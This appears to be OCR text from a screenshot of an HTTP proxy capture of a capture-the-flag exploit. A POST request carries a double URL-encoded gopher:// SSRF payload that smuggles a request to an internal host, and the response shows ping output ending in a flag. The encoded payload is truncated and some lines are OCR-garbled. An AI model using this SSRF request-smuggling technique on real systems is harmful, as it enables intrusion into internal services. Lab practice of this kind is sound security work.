 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length: 2163
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58.240.236.231:30080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58.240.236.231:30080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_level=0
14 Connection: close
15
16 url=
gopher://172.72.23.24:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25
%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%3
2%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%
61%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%32
%25%33%33%25%32%65%25%33%32%25%33%34%25%30%64%25%30%61%25%34%31%25%36%33%2
5%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%34%63%25%36%31%25%36%65%25%
36%37%25%37%35%25%36%31%25%36%37%25%36%35%25%33%61%25%32%30%25%37%61%25%36
%38%25%32%64%25%34%33%25%34%65%25%32%63%25%37%61%25%36%38%25%33%62%25%37%3
1%25%33%64%25%33%30%25%32%65%25%33%38%25%32%63%25%37%61%25%36%38%25%32%64%
25%35%34%25%35%37%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%37%25
%32%63%25%37%61%25%36%38%25%32%64%25%34%38%25%34%62%25%33%62%25%37%31%25%3
3%64%25%33%30%25%32%65%25%33%35%25%32%63%25%36%35%25%36%65%25%32%64%25%35%
35%25%35%33%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%33%25%32%63
%25%36%35%25%36%65%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%32%2
5%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%
37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36
%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%3
9%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%
25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25
%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%3
0%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%
34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61
%25%32%30%25%33%32%25%33%32%25%30%64%25%30%61%25%35%35%25%37%30%25%36%37%2
5%37%32%25%36%31%25%36%34%25%36%35%25%32%64%25%34%39%25%36%65%25%37%33%25%
36%35%25%36%33%25%37%35%25%37%32%25%36%35%25%32%64%25%35%32%25%36%35%25%37
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
80 </div>
81 <div class="col-md-4">
82 <button type="submit" class="btn btn-primary">
Ping
</button>
83 </div>
84 </div>
85
86 </form>
87 </div>
88
89 <pre>
Array
90 (
91 [0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
92 [1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.046 ms
93 [2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
time=0.034 ms
94 [3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
time=0.034 ms
95 [4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64
time=0.034 ms
96 [5] =>
97 [6] => --- 127.0.0.1 ping statistics ---
98 [7] => 4 packets transmitted, 4 received, 0% packet loss,
time 3071ms
99 [8] => rtt min/avg/max/mdev = 0.034/0.037/0.046/0.005 ms
100 [9] => flag{6a03df831334832d3ecfa5e1d806d9f7}
101 )
102 </pre>
</div>
103 </body>
104 </html>
</pre>
</div>
105 <script src="./attachs/jquery.min.js">
</script>
106 <script src="./attachs/bootstrap.bundle.min.js">
</script>
107 </body>
108 </html>
搜索 0高亮